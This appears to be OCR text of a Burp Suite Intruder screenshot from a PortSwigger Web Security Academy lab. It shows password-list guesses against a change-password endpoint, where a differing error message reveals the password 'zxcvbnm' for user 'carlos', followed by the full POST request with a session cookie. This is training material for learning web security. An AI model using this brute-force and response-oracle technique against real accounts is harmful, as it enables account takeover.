 Results Positions
Capture filter: Capturing all items
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length -warning> Co
37 zxcvbnm 200 178 4010 New passwords do not match
0 200 176 4013 Current password is incorrect
1 123456 200 178 4013 Current password is incorrect
2 password 200 178 4013 Current password is incorrect
3 12345678 200 176 4013 Current password is incorrect
4 qwerty 200 174 4013 Current password is incorrect
5 123456789 200 174 4013 Current password is incorrect
6 12345 200 172 4013 Current password is incorrect
equest Response
retty Raw Hex Hackvertor
POST /my-account/change-password HTTP/2
Host: 0a5900a20483b02182de1c890022006f.web-security-academy.net
Cookie: session=lTNOVGFeuT96iQbiB68kP21KhmaebfcI
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 82
Origin: https://0a5900a20483b02182de1c890022006f.web-security-academy.net
Referer: https://0a5900a20483b02182de1c890022006f.web-security-academy.net/my-account/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
Te: trailers
Connection: keep-alive
username=carlos&current-password=zxcvbnm&new-password-1=test1&new-password-2=test2